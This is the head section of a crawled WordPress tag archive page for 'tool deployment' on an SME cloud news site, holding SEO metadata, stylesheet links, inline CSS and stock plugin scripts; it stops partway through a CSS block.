

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://smeoncloud.in/tag/tool-deployment/
body_size: 35783
content:


<!DOCTYPE html>
<html lang="en-US" class="cmsmasters_html">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<meta name="format-detection" content="telephone=no" />
<link rel="profile" href="//gmpg.org/xfn/11" />
<link rel="pingback" href="https://smeoncloud.in/xmlrpc.php" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>tool deployment Archives - SME on Cloud</title>
	<link rel="canonical" href="https://smeoncloud.in/tag/tool-deployment/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="tool deployment Archives - SME on Cloud" />
	<meta property="og:url" content="https://smeoncloud.in/tag/tool-deployment/" />
	<meta property="og:site_name" content="SME on Cloud" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://smeoncloud.in/tag/tool-deployment/","url":"https://smeoncloud.in/tag/tool-deployment/","name":"tool deployment Archives - SME on Cloud","isPartOf":{"@id":"https://smeoncloud.in/#website"},"primaryImageOfPage":{"@id":"https://smeoncloud.in/tag/tool-deployment/#primaryimage"},"image":{"@id":"https://smeoncloud.in/tag/tool-deployment/#primaryimage"},"thumbnailUrl":"https://smeoncloud.s3.ap-south-1.amazonaws.com/wp-content/uploads/2022/10/18113308/Sixth-Force-Solutions-Delivers-Cloud-Version-of-Enterprise-Architect-Software-to-Meet-Customer-Demand-for-Rapid-Tool-Deployment.jpg","breadcrumb":{"@id":"https://smeoncloud.in/tag/tool-deployment/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://smeoncloud.in/tag/tool-deployment/#primaryimage","url":"https://smeoncloud.s3.ap-south-1.amazonaws.com/wp-content/uploads/2022/10/18113308/Sixth-Force-Solutions-Delivers-Cloud-Version-of-Enterprise-Architect-Software-to-Meet-Customer-Demand-for-Rapid-Tool-Deployment.jpg","contentUrl":"https://smeoncloud.s3.ap-south-1.amazonaws.com/wp-content/uploads/2022/10/18113308/Sixth-Force-Solutions-Delivers-Cloud-Version-of-Enterprise-Architect-Software-to-Meet-Customer-Demand-for-Rapid-Tool-Deployment.jpg","width":800,"height":450,"caption":"Sixth-Force-Solutions-Delivers-Cloud-Version-of-Enterprise-Architect-Software-to-Meet-Customer-Demand-for-Rapid-Tool-Deployment"},{"@type":"BreadcrumbList","@id":"https://smeoncloud.in/tag/tool-deployment/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://smeoncloud.in/"},{"@type":"ListItem","position":2,"name":"tool deployment"}]},{"@type":"WebSite","@id":"https://smeoncloud.in/#website","url":"https://smeoncloud.in/","name":"SME on Cloud","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://smeoncloud.in/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="SME on Cloud &raquo; Feed" href="https://smeoncloud.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="SME on Cloud &raquo; Comments Feed" href="https://smeoncloud.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="SME on Cloud &raquo; tool deployment Tag Feed" href="https://smeoncloud.in/tag/tool-deployment/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/smeoncloud.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='cf-frontend-style-inline-css' type='text/css'>
@font-face {
	font-family: 'Roboto Black Bold';
	font-weight: 400;
	font-display: auto;
	src: url('https://smeoncloud.in/wp-content/uploads/2022/02/Roboto-Bold.ttf') format('truetype');
}
@font-face {
	font-family: 'Roboto Black';
	font-weight: 600;
	font-display: auto;
	src: url('https://smeoncloud.in/wp-content/uploads/2022/02/Roboto-Black-1.ttf') format('truetype');
}
@font-face {
	font-family: 'Roboto Black';
	font-weight: 400;
	font-display: auto;
	src: url('https://smeoncloud.in/wp-content/uploads/2022/02/Roboto-Regular.ttf') format('truetype');
}
@font-face {
	font-family: 'Roboto Black';
	font-weight: 500;
	font-display: auto;
	src: url('https://smeoncloud.in/wp-content/uploads/2022/02/Roboto-Medium.ttf') format('truetype');
}
@font-face {
	font-family: 'Roboto Black';
	font-weight: 600;
	font-display: auto;
}
@font-face {
	font-family: 'Red Hat Display';
	font-weight: 100;
	font-display: auto;
	src: url('https://smeoncloud.in/wp-content/uploads/2022/02/RedHatDisplay-VariableFont_wght.ttf') format('truetype');
}
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://smeoncloud.in/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='etn-blocks-style-css' href='https://smeoncloud.in/wp-content/plugins/wp-event-solution/build/css/etn-block-styles.css?ver=4.0.52' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--color-1: #000000;--wp--preset--color--color-2: #ffffff;--wp--preset--color--color-3: #000000;--wp--preset--color--color-4: #000000;--wp--preset--color--color-5: #000000;--wp--preset--color--color-6: #f4f4f4;--wp--preset--color--color-7: #d4d4d4;--wp--preset--color--color-8: #dfdfdf;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='inf-font-awesome-css' href='https://smeoncloud.in/wp-content/plugins/post-slider-and-carousel/assets/css/font-awesome.min.css?ver=3.5' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://smeoncloud.in/wp-content/plugins/post-slider-and-carousel/assets/css/owl.carousel.min.css?ver=3.5' type='text/css' media='all' />
<link rel='stylesheet' id='psacp-public-style-css' href='https://smeoncloud.in/wp-content/plugins/post-slider-and-carousel/assets/css/psacp-public.min.css?ver=3.5' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://smeoncloud.in/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='lswssp-public-css-css' href='https://smeoncloud.in/wp-content/plugins/logo-showcase-with-slick-slider/assets/css/lswss-public.css?ver=3.2.9' type='text/css' media='all' />
<link rel='stylesheet' id='tss-css' href='https://smeoncloud.in/wp-content/plugins/testimonial-slider-and-showcase/assets/css/wptestimonial.css?ver=2.3.15' type='text/css' media='all' />
<link rel='stylesheet' id='SFSIPLUSmainCss-css' href='https://smeoncloud.in/wp-content/plugins/ultimate-social-media-plus/css/sfsi-style.css?ver=3.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-user-profile-avatar-frontend-css' href='https://smeoncloud.in/wp-content/plugins/wp-user-profile-avatar/assets/css/frontend.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://smeoncloud.in/wp-includes/css/dashicons.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='etn-icon-css' href='https://smeoncloud.in/wp-content/plugins/wp-event-solution/assets/css/etn-icon.css?ver=4.0.52' type='text/css' media='all' />
<link rel='stylesheet' id='etn-public-css-css' href='https://smeoncloud.in/wp-content/plugins/wp-event-solution/build/css/event-manager-public-styles.css?ver=4.0.52' type='text/css' media='all' />
<link rel='stylesheet' id='the-newspaper-theme-style-css' href='https://smeoncloud.in/wp-content/themes/the-newspaper/style.css?ver=1.0.0' type='text/css' media='screen, print' />
<link rel='stylesheet' id='the-newspaper-style-css' href='https://smeoncloud.in/wp-content/themes/the-newspaper/theme-framework/theme-style/css/style.css?ver=1.0.0' type='text/css' media='screen, print' />
<style id='the-newspaper-style-inline-css' type='text/css'>

	.header_mid .header_mid_inner .logo_wrap {
		width : 345px;
	}

	.header_mid_inner .logo img.logo_retina {
		width : 250px;
	}


		.headline_aligner, 
		.cmsmasters_breadcrumbs_aligner {
			min-height:102px;
		}
		

	.header_top {
		height : 50px;
	}
	
	.header_mid {
		height : 100px;
	}
	
	.header_bot {
		height : 56px;
	}
	
	#page.cmsmasters_heading_after_header #middle, 
	#page.cmsmasters_heading_under_header #middle .headline .headline_outer {
		padding-top : 100px;
	}
	
	#page.cmsmasters_heading_after_header.enable_header_top #middle, 
	#page.cmsmasters_heading_under_header.enable_header_top #middle .headline .headline_outer {
		padding-top : 150px;
	}
	
	#page.cmsmasters_heading_after_header.enable_header_bottom #middle, 
	#page.cmsmasters_heading_under_header.enable_header_bottom #middle .headline .headline_outer {
		padding-top : 156px;
	}
	
	#page.cmsmasters_heading_after_header.enable_header_top.enable_header_bottom #middle, 
	#page.cmsmasters_heading_under_header.enable_header_top.enable_header_bottom #middle .headline .headline_outer {
		padding-top : 206px;
	}
	
	@media only screen and (max-width: 1024px) {
		.header_top,
		.header_mid,
		.header_bot {
			height : auto;
		}
		
		.header_mid .header_mid_inner .header_mid_inner_cont > div {
			height : 82px;
		}
		
		#page.cmsmasters_heading_after_header #middle, 
		#page.cmsmasters_heading_under_header #middle .headline .headline_outer, 
		#page.cmsmasters_heading_after_header.enable_header_top #middle, 
		#page.cmsmasters_heading_under_header.enable_header_top #middle .headline .headline_outer, 
		#page.cmsmasters_heading_after_header.enable_header_bottom #middle, 
		#page.cmsmasters_heading_under_header.enable_header_bottom #middle .headline .headline_outer, 
		#page.cmsmasters_heading_after_header.enable_header_top.enable_header_bottom #middle, 
		#page.cmsmasters_heading_under_header.enable_header_top.enable_header_bottom #middle .headline .headline_outer {
			padding-top : 0 !important;
		}
	}
	
	@media only screen and (max-width: 768px) {
		.header_mid .header_mid_inner .header_mid_inner_cont > div, 
		.header_bot .header_bot_inner .header_mid_inner_cont > div {
			height:auto;
		}
	}
.cmsmasters_bottom_sidebar_list li {
    margin:0;
    padding:6px 0  0;
}
div#sfsi_holder {
    display: none!important;
}
.sfsi_plus_widget{float:left;    margin-top: -12px;}
.cmsmasters_bottom_sidebar_list li:before {
    content: none;
}
.sfsiplus_norm_row.sfsi_plus_wDiv {
    right: 0px;
}
</style>
<link rel='stylesheet' id='the-newspaper-adaptive-css' href='https://smeoncloud.in/wp-content/themes/the-newspaper/theme-framework/theme-style/css/adaptive.css?ver=1.0.0' type='text/css' media='screen, print' />
<link rel='stylesheet' id='the-newspaper-retina-css' href='https://smeoncloud.in/wp-content/themes/the-newspaper/theme-framework/theme-style/css/retina.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='the-newspaper-icons-css' href='https://smeoncloud.in/wp-content/themes/the-newspaper/css/fontello.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='the-newspaper-icons-custom-css' href='https://smeoncloud.in/wp-content/themes/the-newspaper/theme-vars/theme-style/css/fontello-custom.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='animate-css' href='https://smeoncloud.in/wp-content/themes/the-newspaper/css/animate.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='ilightbox-css' href='https://smeoncloud.in/wp-content/themes/the-newspaper/css/ilightbox.css?ver=2.2.0' type='text/css' media='screen' />
<link rel='stylesheet' id='ilightbox-skin-dark-css' href='https://smeoncloud.in/wp-content/themes/the-newspaper/css/ilightbox-skins/dark-skin.css?ver=2.2.0' type='text/css' media='screen' />
<link rel='stylesheet' id='the-newspaper-fonts-schemes-css' href='https://smeoncloud.in/wp-content/uploads/cmsmasters_styles/the-newspaper.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css?family=Red+Hat+Display%3A400%7CRoboto+Black%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='the-newspaper-theme-vars-style-css' href='https://smeoncloud.in/wp-content/themes/the-newspaper/theme-vars/theme-style/css/vars-style.css?ver=1.0.0' type='text/css' media='screen, print' />
<link rel='stylesheet' id='the-newspaper-gutenberg-frontend-style-css' href='https://smeoncloud.in/wp-content/themes/the-newspaper/gutenberg/cmsmasters-framework/theme-style/css/frontend-style.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='newsletter-css' href='https://smeoncloud.in/wp-content/plugins/newsletter/style.css?ver=9.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://smeoncloud.in/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://smeoncloud.in/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.5.3' type='text/css' media='all' />
<!--n2css--><!--n2js--><script type="text/javascript" src="https://smeoncloud.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/themes/the-newspaper/js/debounced-resize.min.js?ver=1.0.0" id="debounced-resize-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/themes/the-newspaper/js/modernizr.min.js?ver=1.0.0" id="modernizr-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/themes/the-newspaper/js/respond.min.js?ver=1.0.0" id="respond-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/themes/the-newspaper/js/jquery.iLightBox.min.js?ver=2.2.0" id="iLightBox-js"></script>
<link rel="https://api.w.org/" href="https://smeoncloud.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://smeoncloud.in/wp-json/wp/v2/tags/703" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://smeoncloud.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<style type="text/css">
			.aiovg-player {
				display: block;
				position: relative;
				border-radius: 3px;
				padding-bottom: 56.25%;
				width: 100%;
				height: 0;	
				overflow: hidden;
			}
			
			.aiovg-player iframe,
			.aiovg-player .video-js,
			.aiovg-player .plyr {
				--plyr-color-main: #00b2ff;
				position: absolute;
				inset: 0;	
				margin: 0;
				padding: 0;
				width: 100%;
				height: 100%;
			}
		</style><meta name="mpu-version" content="1.2.7" />	<script>
		window.addEventListener("sfsi_plus_functions_loaded", function() {
			var body = document.getElementsByTagName('body')[0];
			// console.log(body);
			body.classList.add("sfsi_plus_3.53");
		})
		// window.addEventListener('sfsi_plus_functions_loaded',function(e) {
		// 	jQuery("body").addClass("sfsi_plus_3.53")
		// });
		jQuery(document).ready(function(e) {
			jQuery("body").addClass("sfsi_plus_3.53")
		});

		function sfsi_plus_processfurther(ref) {
			var feed_id = '[base64]';
			var feedtype = 8;
			var email = jQuery(ref).find('input[name="email"]').val();
			var filter = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
			if ((email != "Enter your email") && (filter.test(email))) {
				if (feedtype == "8") {
					var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
					window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
					return true;
				}
			} else {
				alert("Please enter email address");
				jQuery(ref).find('input[name="email"]').focus();
				return false;
			}
		}
	</script>
	<style>
		.sfsi_plus_subscribe_Popinner {
			width: 100% !important;
			height: auto !important;
			border: 1px solid #b5b5b5 !important;
			padding: 18px 0px !important;
			background-color: #ffffff !important;
		}

		.sfsi_plus_subscribe_Popinner form {
			margin: 0 20px !important;
		}

		.sfsi_plus_subscribe_Popinner h5 {
			font-family: Helvetica,Arial,sans-serif !important;

			font-weight: bold !important;
			color: #000000 !important;
			font-size: 16px !important;
			text-align: center !important;
			margin: 0 0 10px !important;
			padding: 0 !important;
		}

		.sfsi_plus_subscription_form_field {
			margin: 5px 0 !important;
			width: 100% !important;
			display: inline-flex;
			display: -webkit-inline-flex;
		}

		.sfsi_plus_subscription_form_field input {
			width: 100% !important;
			padding: 10px 0px !important;
		}

		.sfsi_plus_subscribe_Popinner input[type=email] {
			font-family: Helvetica,Arial,sans-serif !important;

			font-style: normal !important;
			color:  !important;
			font-size: 14px !important;
			text-align: center !important;
		}

		.sfsi_plus_subscribe_Popinner input[type=email]::-webkit-input-placeholder {
			font-family: Helvetica,Arial,sans-serif !important;

